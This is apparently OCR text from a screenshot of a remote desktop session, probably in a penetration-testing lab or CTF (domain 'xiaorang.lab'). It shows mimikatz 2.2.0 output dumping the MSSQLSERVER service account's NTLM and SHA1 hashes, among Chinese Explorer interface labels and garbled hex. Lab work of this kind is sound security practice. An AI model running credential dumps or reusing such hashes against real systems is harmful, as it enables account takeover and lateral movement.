 172.22.2.16 - 远程桌面连接
回收站
文件 主页 共享 查看
此电脑 本地
名称
快速访问
桌面
下载
文档
图片
此电脑
网络
adc
AdF
cn_s
jdk-
mim
Swe
选择mimikatz 2.2.0 x64 (oe.eo)
d3 c5 9e 36 da 3f bc 85 22 d2 f9 81 51 a3 67 aa 54 74 6b da c8 2e be a0 72 23 ec 75 ec b6 59 de 4e 3c
58 3a da 49 a7 65 81 6d 66 a0 ad a3 9d 7c 1c 88 03 62 7c 2e 2f 7a b8 28 a2 97 e4 c0 8d 4f 17 e1 d8 36
49 80 38 c3 6a 7e d7
ssp :
credman :
Authentication Id : 0 ; 95347 (00000000:00017473)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/6/8 14:37:56
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : b2f31890cd9d1c605cffe8b0f9cec6f2
* SHA1 : a58c2822d0413f355ef7d72420fadaac9d3ee930
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab